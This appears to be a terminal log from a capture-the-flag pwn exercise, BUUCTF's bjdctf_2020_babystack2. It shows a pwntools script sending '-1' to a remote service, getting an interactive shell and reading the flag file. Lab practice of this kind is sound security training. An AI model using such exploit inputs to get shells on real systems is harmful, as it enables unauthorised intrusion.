 llq@llq-virtual-machine:~/pwn/BUUCTF/bjdctf_2020_babystack2$ python3 1.py
[+] Opening connection to node5.buuoj.cn on port 29090: Done
/home/llq/pwn/BUUCTF/bjdctf_2020_babystack2/1.py:8: BytesWarning: Text is not by
tes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  p.sendline('-1')
[*] Switching to interactive mode
[+]What's u name?
$ cat flag
flag{9289bced-6154-45af-aecf-33cc19f7bf1b}
$